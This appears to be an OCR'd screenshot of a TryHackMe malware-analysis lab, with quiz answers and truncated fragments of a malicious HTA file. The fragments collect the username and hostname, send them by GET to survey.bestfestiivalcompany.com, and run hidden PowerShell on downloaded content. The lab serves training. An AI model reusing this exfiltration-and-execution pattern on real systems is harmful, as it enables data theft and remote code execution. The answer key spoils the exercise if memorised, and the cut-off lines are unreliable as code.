 TryHackMe | Malware Analys
assets.tryhackme.com/additional/
TryHackMe | Cyber Security Traini
B64
Base64 Decode and Encode - Onli
http://survey.bestfestiivalcompany.com
Chat
Import favorites
For quick access, place your favorites here on the favorites bar. Manage favorites now
Room progress ( 85% )
Active machines information
IP Address: 10.66.117.144
/details
Correct Answer
What HTTP method is being used to exfiltrate the data?
GET
Correct Answer
After reviewing the function intended to get the survey questions, it seems that the data from the
download of the questions is actually being executed. What is the line of code that executes the
contents of the download?
runObject.Run "powershell.exe -nop -w hidden
Correct Answer
It seems as if the malware site has been taken down, so we cannot download the contents that the
malware was executing. Fortunately, one of the elves created a copy when the site was still active.
Download the contents from here. What popular encoding scheme was used in an attempt to
obfuscate the download?
base64
Correct Answer
Decode the payload. It seems as if additional steps where taken to hide the malware! What common
yption scheme was used in the script?
_____
Check
Applications Places System
Fri 19 Dec, 21:31
88/136 Points Earned!
Levelling up in progress…
Edit View Search Tools Documents
Open Save
urvey.hta
ext
bject("WScript.Network").ComputerName
bject("WScript.Network").UserName
ject("InternetExplorer.Application")
p://survey.bestfestiivalcompany.com/details?u=" & strUser & "?h=" & strHost
State < 4
reateObject("Wscript.Shell")
wershell.exe -nop -w hidden -c " & feedbackString, 0, False
(base64)
ject("Microsoft.XMLDOM")
eElement("tmp")
n.base64"
.NodeTypedValue
THM AttackBox
1h 44min 36s
1:31 PM
12/19/2025